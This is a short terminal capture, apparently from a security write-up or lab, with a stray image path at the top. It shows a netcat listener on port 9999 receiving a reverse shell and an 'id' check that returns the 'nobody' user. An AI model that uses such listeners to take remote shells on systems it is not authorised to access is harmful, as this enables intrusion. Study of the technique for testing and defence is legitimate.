 [root@Harden ~]# nc -lvvp 9999
Listening on any address 9999 (distinct)
Connection from 36. 6:57858
bash: no job control in this shell
bash-4.2$ id
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
bash-4.2$